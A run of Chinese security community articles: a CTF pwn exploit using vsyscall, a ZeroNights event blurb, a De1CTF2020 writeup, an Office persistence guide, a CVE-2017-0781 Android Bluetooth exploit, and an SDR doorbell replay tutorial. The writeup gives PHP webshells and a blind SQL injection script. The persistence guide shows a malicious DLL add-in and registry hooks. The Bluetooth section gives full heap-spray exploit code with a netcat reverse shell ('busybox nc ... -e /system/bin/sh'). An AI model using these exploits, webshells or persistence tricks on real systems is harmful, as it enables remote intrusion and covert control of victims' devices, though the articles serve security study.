这三个都是系统调用,并且也都是通过syscall来实现的,这就意味着我们有了一个可控的syscall
拿一道CTF真题来做为例子(1000levels):
程序具体漏洞这里不再过多的解释,只写涉及到利用vsyscall的步骤
当我们直接调用vsyscall中的syscall时,会提示段错误,这是因为vsyscall执行时会进行检查,如果不是从函数开头执行的话就会出错
所以,我们可以直接利用的地址是0xffffffffff600000、0xffffffffff600400、 0xffffffffff600800
程序开启了PIE,无法从该程序中直接跳转到main函数或者其他地址,因此可以使用vsyscall来充当gadget,使用它的原因也是因为它在内存中的地址是不变的
#### exp:
from pwn import *
io =process('1000levels', env={'LD_PRELOAD':'./libc.so.6'})
libc_base = -0x456a0 #减去system函数离libc开头的偏移
one_gadget_base = 0x45526 #加上one gadget rce离libc开头的偏移
vsyscall_gettimeofday = 0xffffffffff600000
def answer():
io.recvuntil('Question: ')
answer = eval(io.recvuntil(' = ')[:-3])
io.recvuntil('Answer:')
io.sendline(str(answer))
io.recvuntil('Choice:')
io.sendline('2')
io.recvuntil('Choice:')
io.sendline('1')
io.recvuntil('How many levels?')
io.sendline('-1')
io.recvuntil('Any more?')
io.sendline(str(libc_base+one_gadget_base))
for i in range(999):
log.info(i)
answer()
io.recvuntil('Question: ')
io.send('a'*0x38 + p64(vsyscall_gettimeofday)*3)
io.interactive()
vdso好处是其中的指令可以任意执行,不需要从入口开始,坏处是它的地址是随机化的,如果要利用它,就需要爆破它的地址,在64位下需要爆破的位数很多,但是在32位下需要爆破的字节数就很少。
## 个人感悟:
在之前比赛中遇到开启PIE的程序时,脑子里没有一些特定的技术手法来绕过,最起码学了这个之后,在以后遇到类似问题的时候能想到用这些方法绕过。
希望我在安全这条路上越走越远!本文如有不妥之处,敬请斧正。
## 参考文献:
[hitb2017 – 1000levels
[Study]](https://1ce0ear.github.io/2017/12/22/vsyscalls/) | 社区文章 |
“Hacking is art, a hacker is an
artist!”11月20-21日,Zeronights2018国际网络安全峰会在俄罗斯圣彼得堡举行,金属朋克风的展台、随处可见的涂鸦文化、装扮成原油桶的演讲台,为这次极客盛会营造了浓浓的艺术气息。作为欧洲一年一度的极客盛会之一,本届Zeronights吸引了来自全球的安全领域研究者、技术人员以及安全爱好者前来,就前沿的网络安全技术和研究成果展开交流、学习。
ZeroNights是俄罗斯本土知名安全技术峰会,自2011年首次创办以来,一直以宣传纯粹的极客文化、正能量的极客精神著称,追求自由分享、不断突破,逐渐发展成与DEFCON、H2HC、HITB等齐名的国际前沿安全社区。
**【议题PPT下载】:<https://2018.zeronights.ru/en/materials/>**
* * * | 社区文章 |
# De1CTF2020部分writeup
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
XCTF分站赛的第一站De1CTF开始了。。。。
这次web题目质量很好 可是太菜了,没做出来多少
## web
### check in
打开链接发现是一个文件上传的题目
测试发现这里对文件的后缀名有限制,可以修改`Content-Type:`参数进行绕过,但是上传`php`文件不行。。。
对文件内容也有限制。。
perl|pyth|ph|auto|curl|base|>|rm|ruby|openssl|war|lua|msf|xter|telnet in contents!
过滤了一些关键的字符。。
看到这里猜测考点是利用`.htaccess getshell`
正常的一个`.htaccess`的内容为:
SetHandler application/x-httpd-php
但是因为文本中有`ph`字符,需要想办法进行绕过,在测试发现:
SetHandler application/x-httpd-p
hp
换行进行绕过是可以的。。
然后上传图片马,访问即可。。
由于过滤了`ph`,`>`等字符,,所以图片马的内容为:
<?=@eval($_POST[aa]);
用蚁剑进行链接:
在根目录找到了flag…
### Hard_Pentest_1
打开题目发现给出了源码
<?php
//Clear the uploads directory every hour
highlight_file(__FILE__);
$sandbox = "uploads/". md5("De1CTF2020".$_SERVER['REMOTE_ADDR']);
@mkdir($sandbox);
@chdir($sandbox);
if($_POST["submit"]){
if (($_FILES["file"]["size"] < 2048) && Check()){
if ($_FILES["file"]["error"] > 0){
die($_FILES["file"]["error"]);
}
else{
$filename=md5($_SERVER['REMOTE_ADDR'])."_".$_FILES["file"]["name"];
move_uploaded_file($_FILES["file"]["tmp_name"], $filename);
echo "save in:" . $sandbox."/" . $filename;
}
}
else{
echo "Not Allow!";
}
}
function Check(){
$BlackExts = array("php");
$ext = explode(".", $_FILES["file"]["name"]);
$exts = trim(end($ext));
$file_content = file_get_contents($_FILES["file"]["tmp_name"]);
if(!preg_match('/[a-z0-9;~^`&|]/is',$file_content) &&
!in_array($exts, $BlackExts) &&
!preg_match('/../',$_FILES["file"]["name"])) {
return true;
}
return false;
}
?>
<html>
<head>
<meta charset="utf-8">
<title>upload</title>
</head>
<body>
<form action="index.php" method="post" enctype="multipart/form-data">
<input type="file" name="file" id="file"><br>
<input type="submit" name="submit" value="submit">
</form>
</body>
</html>
主要看一下这个`check()`
function Check(){
$BlackExts = array("php");
$ext = explode(".", $_FILES["file"]["name"]);
$exts = trim(end($ext));
$file_content = file_get_contents($_FILES["file"]["tmp_name"]);
if(!preg_match('/[a-z0-9;~^`&|]/is',$file_content) &&
!in_array($exts, $BlackExts) &&
!preg_match('/../',$_FILES["file"]["name"])) {
return true;
}
return false;
}
限制了后缀名,不能为`php`,我们可以大小写进行绕过
最重要的是对文件内容进行了过滤。。。
preg_match('/[a-z0-9;~^`&|]/is',$file_content)
不能出现字母数字和一些特殊字符。。
想到了无字母数字getshell的点,因为过滤了`~^`,就不能用取反和异或来进行getshell。想到的方法是递增。。。但是递增需要分号,需要绕过分号,来进行getshell…
测试发现可以利用`<?=?>`来进行绕过
<?=$_=[]?>
<?=$_="$_"?>
<?=$_=$_['!'=='@']?>
刚开始传的是`assert`的木马,发现怎么也执行不了命令,忽然看到php版本为`PHP/7.2.29` 那就打扰了
后来改变目标传一个`system`的,发现可以成功。。。
递增的代码 相当于`system($_POST[_]);`:
<?=$_=[]?>
<?=$_="$_"?>
<?=$_=$_['!'=='@']?>
<?=$___=$_?>
<?=$__=$_?>
<?=$__++?><?=$__++?>
<?=$__++?><?=$__++?>
<?=$____=$__++?>
<?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$__++?><?=$_____________=$__++?><?=$__++?>
<?=$__________=$__++?>
<?=$_________=$__++?>
<?=$__++?>
<?=$________=$__++?>
<?=$_____=$__++?>
<?=$______=$__++?>
<?=$______?>
<?=$__++?><?=$__++?><?=$__++?><?=$__++?>
<?=$____________=$__++?>
<?=$_____.$____________.$_____.$______.$____.$_____________?>
<?=$________________=$_____.$____________.$_____.$______.$____.$_____________?>
<?=$_________.$__________.$_____.$______?>
<?=($________________)(${'_'.$_________.$__________.$_____.$______}[_])?>
可以执行系统命令。。。
上传文件,打到msf上:
发现了一些信息,存在Hint
查看目录文件发现了压缩包 :
将其下载下来,发现需要密码。。
查看了一下用户,发现了一个很奇怪的用户名。。
看一下这个用户的信息:
发现也没有什么有用的信息。。
然后有师傅说会不会`HintZip_Pass`用户的密码就是压缩包的密码。。。
由于对域渗透了解有限。。没有什么好的方法来得到用户密码。。
找到了这样的一篇文章[参考文章]
利用msf的`gpp`模块 成功获取到了用户的密码:
(<https://blog.csdn.net/qq_36119192/article/details/104344105>)
也有提示这就是压缩包的密码`zL1PpP[@sSwO3d](https://github.com/sSwO3d "@sSwO3d")`
解压得到flag..
### mixture
打开发现是个登陆页面:
随便输入就可以进去 很神奇`aa:aa`
进入之后发现只能够查看用户信息
`admin.php`和`select.php`都需要`admin`权限
查看源码发现有提示`orderby`:
猜测是一个注入。。
测试发现`http://134.175.185.244/member.php?orderby=|1=2`和`http://134.175.185.244/member.php?orderby=|1=1`回显不同,找到了注入点。。。。
发现过滤了一些东西:
if
desc
sleep
updatexml
^
union
&&
regexp
exp
extractvalue
length
hex
可以进行布尔盲注。。
写个脚本开始跑。。
import requests
import re
url="http://134.175.185.244/member.php?orderby="
cookies={'PHPSESSID':'s0d02a5rb52ejonbml114f8pen'}
flag=''
for i in range(1,33):
print i
for j in range(37,127):
# payload="|1=(ascii(mid((database()),"+str(i)+",1))='"+str(j)+"')"
# payload="|1=(ascii(mid(((SELECT group_concat(table_name) from information_schema.tables where table_schema=database())),"+str(i)+",1))='"+str(j)+"')"
# payload="|1=(ascii(mid(((SELECT group_concat(column_name) from information_schema.columns where table_name='member')),"+str(i)+",1))='"+str(j)+"')"
payload="|1=(ascii(mid(((select password from member where username='admin')),"+str(i)+",1))='"+str(j)+"')"
url_1=url+payload
res=requests.get(url_1,cookies=cookies)
a = re.search(r'<td>(.*)</td>', res.text, re.M | re.S).group(1)[:1]
if int(a)==2:
flag+=chr(j)
print flag
break
else:
pass
# database test
# member,users
# member: id,username,password
# password: 18a960a3a0b3554b314ebe77fe545c85
得到了密码的md5值,在网站进行解密得到密码。。
用`admin:goodlucktoyou`进行登陆:
发现select.php可以读源码。。。
发现存在`/readflag`
说明需要执行命令来得到flag…
`admin`页面是一个`phpinfo()`页面。。
发现了一个神奇的东西`Minclude`
`select.php`的内容为:
<?php
include "profile.php";
$search = $_POST['search'];
if($_SESSION['admin']==1){
print <<<EOT
<form class="form" action="select.php" method="post">
<div class="form-group">
<label for="disabledTextInput">You can search anything here!!</label></br>
<input type="text" name="search" id="fromgo" class="form-control">
</div>
</div>
<div class="form-group">
<input type="submit" name="submit" class="btn btn-info btn-md" value="submit">
</div>
</form>
EOT;
}
else{
print <<<EOT
<div class="container">
<div class="row" >
<div class="col-md-10 col-md-offset-4">
<div class="input-group" display:block;margin:0 auto;>
<button class="btn btn-info btn-search " type="button" >You are not admin or not enough money!</button>
</span>
</div><!-- /input-group -->
</div><!-- /.col-lg-6 -->
</div>
</div>
EOT;
}
if($_SESSION['admin']==1&&!empty($search)){
//var_dump(urldecode($search));
Minclude(urldecode($search));
//lookup($search);
}
这里利用了`Minclude(urldecode($search));` 漏洞点应该就在这里了,,,
然后就是自闭了 没找到解决的方法。。。我太菜了。。。
## Misc
### Welcome_to_the_2020_de1ctf
是一个加群链接
科学上网得到`flag`
### Misc杂烩
是一个流量包:
发现里面有一张png图片,
将其分离出来,找到了一个链接:
<https://drive.google.com/file/d/1JBdPj7eRaXuLCTFGn7AluAxmxQ4k1jvX/view>
下载下来,得到了一个readme.zip
得到了一个docx文件
发现没什么东西
分离一下docx文件得到了`You_found_me_Orz.zip`
根据赛题的提示
In the burst test point of compressed packet password, the length of the password is 6, and the first two characters are "D" and "E". 压缩包密码暴破考点中,密码的长度为6位,前两位为DE。
进行爆破
得到压缩包密码:`DE34Q1`
得到了一个图片。
binwalk分离一下: 发现有一个压缩包,里面又文件666.jpg:fffffffflllll.txt 为flag
De1CTF{E4Sy_M1sc_By_Jaivy_31b229908cb9bb}
### Questionnaire
问卷调查,直接给`flag`
## 总结
这次比赛质量真的好,题目很好,也很新颖,接触了一些域渗透的东西,,
感觉有不错的收获。。 | 社区文章 |
**作者:pentestlab
原文链接:<https://mp.weixin.qq.com/s/SZPmGDfDIpK3fP5nlHUcMA>**
Microsoft Office 是 Windows 操作系统中使用最多的产品,用来完成每日的工作,比如 HR
筛选简历、销售人员编写标书、汇报工作编写演示文稿等。如何利用 Office 软件的功能实现权限持久化呢?
### Office 模板
对于企业而言,都喜欢使用统一的模板文件,在每次启动 Office 软件时加载模板,模板文件存储在下面的位置:
> C:\Users\pentestlab\AppData\Roaming\Microsoft\Templates
如果恶意宏嵌入到基础模板中,用户在每次启动 Office 软件时,都执行一下恶意的宏代码,可以使用 PowerShell Empire 中的模块生成宏代码:
> usestager windows/macro set Listener http execute
生成的宏可以直接插入到模板文档中,对代码进行混淆可以绕过一些防病毒的检测:
当用户打开模板文件时,执行 Office 宏代码,可以看到目标连接的 Session:
### 外部插件
Office 外部插件用于扩展 Office 程序的功能。当 Office
应用程序启动时,会对存储外部插件的文件夹进行检查,以便应用程序加载它们。执行以下命令来发现 Microsoft Word 的可信位置,也可以删除外部插件。
> Get-ChildItem "hkcu:\Software\Microsoft\Office\16.0\Word\Security\Trusted
> Locations"
Office 的外部插件是 DLL 文件,扩展名不同,表示使用不同的应用程序,例如 **.wll** 代表 Word, **.xll** 代表
Excel。Metasploit Framework 的“msfvenom”可用于创建可被使用的 DLL 文件,然后将扩展名修改为“ **.wll**
”(Word 插件程序的扩展名),并将文件移动到 Word 启动文件夹,每次 Word 启动时执行外部插件:
> C:\Users\Admin\AppData\Roaming\Microsoft\Word\STARTUP
代码执行后,meterpreter 会得到一个回连 Session,但是 word 会崩溃,这对于用户来说能够知道,Word
可能被人破坏或者修改,容易引起用户的警觉:
最好的方法是创建一个不会导致应用程序崩溃的自定义 DLL 文件
**DLL_PROCESS_ATTACH** 可以把 DLL 加载到当前进程的虚拟地址空间(Word、Excel、PowerPoint 等),DLL
一旦被加载,就可以启动任意可执行的文件:
// dllmain.cpp : Defines the entry point for the DLL application.
#include "pch.h"
#include <stdlib.h>
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
system("start pentestlab32.exe");
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
Word Add-Ins 具有“ **.wll** ”文件的扩展名,本质上是放置在 Word 启动文件夹中的 DLL 文件,每次 Microsoft
Word 启动时都会加载:
> C:\Users\Admin\AppData\Roaming\Microsoft\Word\STARTUP
下次 Word 启动时,将加载加载 DLL 程序,并执行恶意文件:
还有个 Powershell 版本的脚本,可以生成相关文件(WLL、XLL、VBA)。并将这些文件复制到 Word、Excel 或 PowerPoint
的启动文件夹中:
下载地址:
> <https://github.com/3gstudent/Office-Persistence>
使用方法:
默认情况下,脚本生成的程序主要是用来弹出计算器,用户验证持久化的能力:
## -
$fileContentBytes = [System.Convert]::FromBase64String($fileContent) [System.IO.File]::WriteAllBytes($env:APPDATA+"\Microsoft\Word\Startup\calc.wll",$fileContentBytes)
### Office test
在注册表中创建一个注册表项,在 Office 软件启动时,会自动加载该注册表项中指定的 DLL 文件,创建命令如下:
> reg add "HKEY_CURRENT_USER\Software\Microsoft\Office test\Special\Perf" /t
> REG_SZ /d C:\tmp\pentestlab.dll
该命令将创建以下注册表结构:
当 Microsoft Office 应用程序再次启动时,DLL 被执行:
### 参考文献
<https://attack.mitre.org/techniques/T1137/>
<https://docs.microsoft.com/zh-cn/windows/win32/api/processthreadsapi/nf-processthreadsapi-createprocessa>
<https://enigma0x3.net/2014/01/23/maintaining-access-with-normal-dotm/>
<https://github.com/3gstudent/Office-Persistence>
<https://www.mdsec.co.uk/2019/05/persistence-the-continued-or-prolonged-existence-of-something-part-1-microsoft-office/>
<https://github.com/Pepitoh/VBad>
<https://github.com/outflanknl/EvilClippy>
<https://github.com/christophetd/spoofing-office-macro>
<https://blog.christophetd.fr/building-an-office-macro-to-spoof-process-parent-and-command-line/>
<https://outflank.nl/blog/2019/05/05/evil-clippy-ms-office-maldoc-assistant/>
<http://www.hexacorn.com/blog/2014/04/16/beyond-good-ol-run-key-part-10/>
<https://www.221bluestreet.com/post/office-templates-and-globaldotname-a-stealthy-office-persistence-technique>
<https://labs.f-secure.com/archive/add-in-opportunities-for-office-persistence/>
<https://github.com/enigma0x3/Generate-Macro>
<https://www.mdsec.co.uk/2019/01/abusing-office-web-add-ins-for-fun-and-limited-profit/>
<https://3gstudent.github.io/3gstudent.github.io/Use-Office-to-maintain-persistence/>
<https://3gstudent.github.io/3gstudent.github.io/Office-Persistence-on-x64-operating-system/>
* * * | 社区文章 |
来源:[先知安全技术社区](https://xianzhi.aliyun.com/forum/read/2287.html "先知安全技术社区")
作者:thor@MS509Team
CVE-2017-0781是最近爆出的 Android 蓝牙栈的严重漏洞,允许攻击者远程获取Android手机的命令执行权限,危害相当大。armis
给出的文档[1]中详细介绍了该漏洞的成因,但是并没有给出 PoC 和 Exploit,我们只好根据文档中的介绍自己摸索尝试编写 Exploit。
#### 0x00 测试环境
1. Android 手机: Nexus 6p
2. Android 系统版本: android 7.0 userdebug
3. Ubuntu 16 + USB 蓝牙适配器
为了调试方便,nexus 6p 刷了自己编译的 AOSP 7.0 userdebug 版本。
#### 0x01 漏洞原理
CVE-2017-0781是一个堆溢出漏洞,漏洞位置在`bnep\_data\_ind`函数中,如下所示:
`p\_bcb->p\_pending\_data`指向申请的堆内存空间,但是`memcpy`的时候目的地址却是`p\_bcb->p\_pending\_data
+
1`,复制内存时目的地址往后扩展了`sizeof(p\_pending\_data)`字节,导致堆溢出。`p\_pending\_data`指向的是一个8个字节的结构体`BT\_HDR`,所以这里将会导致8个字节的堆溢出。
该漏洞看上去十分明显,但是由于这是蓝牙`bnep`协议的扩展部分,所以估计测试都没覆盖到。
#### 0x02 PoC编写
该漏洞是蓝牙协议栈中 BNEP 协议处理时出现的漏洞,因此 PoC 的编写就是要向 Android 手机发送伪造的 bnep 协议包就行了。我们这里使用
pybluez 实现蓝牙发包,可以直接在 Ubutnu 上通过 pip 安装。armis 的文档中给出了触发漏洞的 bnep 协议包格式:
PoC如下所示:
import bluetooth,sys
def poc(target):
pkt = '\x81\x01\x00'+ '\x41'*8
sock = bluetooth.BluetoothSocket(bluetooth.L2CAP)
sock.connect((target, 0xf))
for i in range(1000):
sock.send(pkt)
data = sock.recv(1024)
sock.close()
if __name__ == "__main__":
if len(sys.argv) < 2:
print 'No target specified.'
sys.exit()
target = sys.argv[1]
poc(target)
简单说明一下 PoC
程序,我们首先通过`BluetoothSocket`建立与对方的`L2CAP`连接,类比于我们熟悉的`TCP`连接,然后我们在建立的`L2CAP`连接之上向对方发送`bnep`协议数据包,类比于建立`TCP`连接后发送的应用层数据包,而包的格式就是前面介绍的内容。我们知道触发漏洞后会覆盖堆中的内容,那么我们
PoC
的效果就是会用`8`个字节`"A"`覆盖堆中的某些数据。我们通过发送`1000`个构造的畸形数据包到对方,那么极有可能这其中就会覆盖到某些重要数据,导致蓝牙服务程序发生内存访问错误崩溃。
运行PoC:
`>python poc.py <target>`
其中 target 是目标手机的蓝牙 MAC 地址,类似于 wifi 的 MAC 地址。PoC 编写好后我们可以开始测试了,首先打开手机的蓝牙,然后我们在
Ubuntu 上运行以下脚本来查找附近的蓝牙设备:
import bluetooth
nearby_devices = bluetooth.discover_devices(lookup_names=True)
print("found %d devices" % len(nearby_devices))
for addr, name in nearby_devices:
print(" %s - %s" % (addr, name))
运行结果如下:
发现的 AOSP 蓝牙设备就是我们的测试手机。直接运行 PoC,并通过 adb logcat 查看测试手机的日志:
可以看到我们的 PoC
直接远程让手机上的蓝牙服务崩溃,并且寄存器中出现了我们指定的内容,说明我们成功实现了堆溢出,覆盖了堆中的某些数据,导致蓝牙服务程序出现内存访问错误。至此,我们的
PoC 已经实现了远程使 android 手机蓝牙功能拒绝服务,下一步就是从堆溢出到获取命令执行权限的过程。
#### 0x03 Exploit 编写
Android 使用的是 jemalloc 来管理堆内存,分配堆内存的时候内存块之间是没有元数据的,因此无法使用 ptmalloc
中覆盖元数据的漏洞利用方法。我们也是刚开始接触
jemalloc,参考了[2]中的漏洞利用方法,发现由于该漏洞只能溢出8个字节的限制,似乎都不太好用。摸索好久最后发现只有期望于能够覆盖堆中的某些数据结构,而这些结构包含函数指针,从而获取代码执行权限。
我们知道 jemalloc 使用 run 来管理堆内存块,相同大小的堆内存在同一个 run
中挨着存放。因此,只要我们构造与目标数据结构相同大小的内存块,那么通过大量堆喷,则极有可能覆盖掉目标数据结构的前8个字节。该漏洞有一个优势就是我们可以控制申请的内存块大小,那么理论上我们就可以覆盖堆上绝大部分数据结构。
经过我们不断调试和测试,我们发现当我们申请的内存大小为32字节时,通过大量堆喷,我们可以覆盖`fixed\_queue\_t`数据结构的前8个字节,而该数据结构被蓝牙协议栈频繁使用:
typedef struct fixed_queue_t {
list_t* list;
semaphore_t* enqueue_sem;
semaphore_t* dequeue_sem;
std::mutex* mutex;
size_t capacity;
reactor_object_t* dequeue_object;
fixed_queue_cb dequeue_ready;
void* dequeue_context;
} fixed_queue_t;
我们覆盖的8个字节刚好能够覆盖 `list` 指针,`list` 结构体如下:
typedef struct list_t {
list_node_t* head;
list_node_t* tail;
size_t length;
list_free_cb free_cb;
const allocator_t* allocator;
} list_t;
可以看到该结构体包含一个`list\_free\_cb`类型的变量,而该类型恰好为一个函数指针:
typedef void (list_free_cb)(void data);
那么我们的一种漏洞利用思路就有了,就是首先通过堆喷覆盖`fixed\_queue\_t`前8个字节,控制 list
指针指向我们伪造的`list\_t`结构体,从而控制`free\_cb`的值,达到劫持pc的目的。当我们伪造的`free\_cb`被调用的时候,那么进程的执行就会被我们控制。我们通过查看`bt/osi/src`下的源文件发现`free\_cb`会在`list\_free\_node\_`函数中被调用:
static list_node_t* list_free_node_(list_t* list, list_node_t* node) {
CHECK(list != NULL);
CHECK(node != NULL);
list_node_t* next = node->next;
if (list->free_cb) list->free_cb(node->data);
list->allocator->free(node);
--list->length;
return next;
}
我们继续查看调用,找到了一条触发的调用链:
fixed_queue_try_enqueue-->list_remove-->list_freenode->free_cb
而`fixed\_queue\_try\_enqueue`会在蓝牙栈的协议处理时用到,所以只要我们能控制`list_t`结构体,就能劫持蓝牙进程的执行。
接下来我们需要找到伪造`list_t`结构体的办法。我们首先可以假设我们通过大量堆喷,在堆中放置了很多我们伪造的`list_t`结构体,并且通过堆喷使得某已知堆地址addr_A恰好放置了我们伪造的一个`list_t`结构体,那么我们只需再通过堆喷来覆盖`fixed_queue_t`结构体的前8个字节,包内容如下所示:
pkt = '\x81\x01\x00'+ struct.pack('<I', addr_A) * 8
通过这种覆盖,我们成功使得`fixed\_queue\_t`中的`list`指针指向我们伪造的`list\_t`结构体,那么`free_cb`的执行将使我们成功劫持进程执行。
由上述可知,这种利用方法需要两次对喷,第一次先在堆中放置大量的`list_t`结构体,第二次再通过堆喷去溢出`fixed\_queue\_t`结构体。这里有一个难点就是第二次堆喷必须知道一个固定的堆地址,而这个地址需要第一次堆喷去覆盖到。一种方法是根据`jemalloc`的分配规则去爆破,另一种就是根据`jemalloc`分配规律硬编码一个地址。为了简单起见,我们使用第二种方法。我们第一次堆喷时选择堆块的大小为96字节,首先通过`gdb`调试观察`jemalloc`的分配:
我们多次调试发现,蓝牙进程每次重启后总有`0xe6790000`这条`run`是分配的96字节大小,那么我们可以选取这条 run 靠后的某个 region
作为我们的`addr_A`,这里我们选取`0xe6792a00`这个 region`:
还有一个问题就是由于堆喷的时候每个 region
的前8个字节可能会被覆盖掉,所以这里我们在放置伪造的`list\_t`结构体时需要往后点,所以我们得到选取的`addr\_A`为:
addr_A = 0xe6792a00 + 8
接下来我们开始构造`list\_t`结构体,如下图所示:
如果一切顺利,那么通过两次堆喷,我们将会劫持到 PC,而蓝牙进程会在`0x41414141`处崩溃,测试过程这里不再演示,我们继续下一步。顺利劫持 PC
后,我们怎样能执行 shellcode 呢?一种复杂的方式是`stack pivot + ROP + shellcode`,另一种简单的就是
ret2libc,直接跳转到 libc 中的 system 函数,我们只需提前构造好参数就行了。
我们调试和测试发现,当我们劫持 pc 执行 system
函数的时候,r0寄存器负责传递命令字符串参数地址,正好指向我们控制的`list->head->data`,因此我们只要构造好该参数即可。最终构造好的结构如下所示:
为了防止进程意外崩溃,我们还原了`list\_t`结构体中的`allocator\_t`结构体,包含了`osi`中堆分配和回收的函数地址。这里用到的3个函数地址`system`、`osi\_alloc`、`osi\_free`都可以通过`CVE-2017-0785`的信息泄露漏洞获取到。
通过以上分析,我们可以得到第一次堆喷所发送的数据包内容:
pkt = '\x81\x01\x00'+ p32(addr_A+0x20 )2 + '\x01\x00\x00\x00' + p32(system_addr) + p32(addr_A + 0x14) + p32(osi_alloc_addr) + p32(osi_free_addr)+ '\x00'8 + p32(addr_A+0x28) + cmd_str + '\x00'*(48-len(cmd_str))
综上所述,我们可以得到 exploit 脚本:
from pwn import *
import bluetooth,time
addr_A = 0xe6792a00 + 8
cmd_str = "busybox nc 192.168.2.1 8088 -e /system/bin/sh &" + '\x00'
libc_base = 0xf34cf000
system_addr = libc_base + 0x64a30 + 1
bluetooth_base_addr = 0xeb901000
osi_alloc_addr = bluetooth_base_addr + 0x15b885
osi_free_addr = bluetooth_base_addr + 0x15b8e5
pkt1 = '\x81\x01\x00'+ p32(addr_A+0x20)*2 + '\x01\x00\x00\x00' + p32(system_addr) + p32(addr_A+0x14) + p32(osi_alloc_addr) + p32(osi_free_addr)+ '\x00'*8 + p32(addr_A+0x28) + cmd_str + '\x00'*(48-len(cmd_str))
pkt2 = '\x81\x01\x00'+ p32(addr_A) * 8
def heap_spray():
sock = bluetooth.BluetoothSocket(bluetooth.L2CAP)
sock.connect((target, 0xf))
for i in range(500):
sock.send(pkt1)
data = sock.recv(1024)
sock.close()
def heap_overflow():
sock = bluetooth.BluetoothSocket(bluetooth.L2CAP)
sock.connect((target, 0xf))
for i in range(3000):
sock.send(pkt2)
data = sock.recv(1024)
sock.close()
if __name__ == "__main__":
if len(sys.argv) < 2:
print 'No target specified.'
sys.exit()
target = sys.argv[1]
print "start heap spray"
heap_spray()
time.sleep(10)
print "start heap overflow"
heap_overflow()
脚本中`libc.so`和`bluetooth.default.so`的加载基址可由信息泄露漏洞获得,这里我们直接给出。脚本中通过`system`函数执行的是通过
nc 反弹 shell 的命令,我们首先在本地通过 nc 监听 8088 端口,然后运行 exploit 脚本如下:
如果两次堆喷都成功的话,我们可以在本地得到反弹的 shell,用户为 bluetooth:
一般情况下执行3到5次 exploit 就能成功反弹 shell。
#### 0x04 总结
本文研究了 Android 蓝牙栈的远程命令执行漏洞 CVE-2017-0781,探索了从 PoC 到编写 exploit 的过程,算是比较顺利地写出了
exploit,还有一点缺陷就是堆中固定地址`addr_A`的获取,现在暂时只能根据不同手机硬编码。欢迎大家一起研究探讨!
参考文献:
[1] <http://go.armis.com/hubfs/BlueBorne%20Technical%20White%20Paper.pdf>
[2] <http://phrack.org/issues/68/10.html>
* * * | 社区文章 |
# SDR收音机及门铃重放实验(hackrf one)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前记
硬件环境需要准备:hackrf,天线(40-860MHz),门铃。
软件环境:gqrx,ubuntu18.04,audacity,hackrf工具
这里关于软件工具的搭建就不再赘述了,搭建过程有问题的同学可以找我探讨,本人也在学习阶段,欢迎交流!
那么言归正传,HackRF One是Great Scott
Gadgets创建和制造的宽带软件定义无线电半双工收发器。注意是半双工,什么是半双工呢?半双工是数据传输指数据可以在一个信号载体的两个方向上传输,但是不能同时传输。也就是说,在同一时间内不能同时进行接收与发送操作,这就比较鸡肋了,但是在blade以及usrp的高昂价格面前这也就不是什么大问题了,哈哈哈哈。
## SDR收听FM广播
下图就是我的hackrf,是PORTAPACK版本所以长得不太一样。
首先插入hackrf,因为我这边ubuntu是安装在vmware中,所以设备在插入物理机后选择连接到虚拟机中,然后在终端中输入hackrf_info或者SoapySDRUtil
—find,如果返回下图中的信息,那么设备就已经连接成功了!
然后继续在终端中输入gqrx -r开启工具,注意-r参数,因为直接输入gqrx可能会出现异常,当弹出下图窗口后,在Device中选择我们的设备,其他参数不动,然后点击ok进入工具。
开启后,界面如下图。
最左侧是频谱图,右侧我们需要重点注意的是Mode,AGC,以及Squelch。将Mode调整为WFM(mono),也就是宽带调频(单声道),这样的音频质量相较于Narrow
FM等要更高。点击左上角的三角形标志开始接收无线电信号。
Mode调整为WFM(mono)
AGC调整至Fast。
Squelch(静噪)进行调整,当听到吱吱的电流声后停止调整。
点击右下方input controls。
将IF(中频)进行向右拖动至32dB
BB(基带调频)拖动至52dB。
通常情况下,FM广播的频段是80-110MHZ,我们将频段调整至100MHZ,发现已经有一些波峰了,一般来讲这些就是广播频段了。
我这里的环境下调整至107.600.000hz时已经听到清楚的广播声了,通过观察各个波峰基本可以找到广播频段。
注意事项:频段可以直接使用滚轮滑动调整。RF为射频增益,IF为中频增益,BB为基带增益。他们之间的关系是 接收:RF-IF-BB。也就是将RF高频信号转换为IF中频再到BB基带处理,经过两次变频。这样操作也是为了减少干扰,保证工作正常稳定。
## 无线门铃重放实验
关于门铃重放实验的原理,无非就是将门铃按钮的发送的信号通过hackrf接收并录制下来然后重放,让门铃收到发送的信号然后响起来。
首先我们需要做的就是确定门铃的发送频率以及接收频率。通过购买门铃时简介我们可以得知门铃按钮的发射频率是433.92MHZ,接收频率是433.92MHZ。
在确认了频率后,我们总要验证一下不是。然后就去打开gqrx,将频率调整到433.92MHZ然后按下门铃。
当按下按钮时,频谱图波峰升高,随后消失。从对应频率下方的黄色部分可以看到该频率产生了能量,间断按钮,发现能量的产生也随之中断产生。确定发射端频率为433.92MHZ。
输入命令:
`hackrf_transfer -r door.raw -f 433920000 -g 16 -l 32 -a 1 -s 8000000 -b
4000000`
然后执行,hackrf开始接收录制信号。在此时按下按钮,这里为了方便展示我间歇按了两次。然后Ctrl+c停止录制。
命令参数含义如下:
-r <文件名>#将数据接收到文件中。
[-f set_freq_hz]#以Hz设置频率
[-g gain_db]#RX VGA(基带)增益, 0-62dB, 2dB steps
[-l gain_db]#设置低噪音放大器,0-40dB,8dB步进
[-a set_amp]#RX/TX射频放大器1=启用,0=禁用。
[-s sample_rate_hz]#设置采样率(Hz)(8/10 / 12.5 / 16 / 20MHz)
[-b baseband_filter_bw_hz]#设置基带滤波器带宽(MHz)。
录制成功后我们打开audacity查看录制的原始文件(door.raw)。开启后弹出的窗口中的值不需要调整。点击文件,然后导入即可。如图我们可以看到有两部分,这就是我们录制两段响铃信号了,说明我们已经录制成功,可能有小伙伴会问为什么要用这个工具看这个文件?不是多此一举吗,这个我们下面再说。
确定了录制文件没有问题后我们继续构建发送信号命令。
输入命令:
`hackrf_transfer -t door.raw -f 433920000 -x 47 -a 1 -s 8000000 -b 4000000`
命令参数含义如下:
-t <文件名>#从文件传输数据。
[-x gain_db]#设置TX vga增益,0-47dB,1dB步进
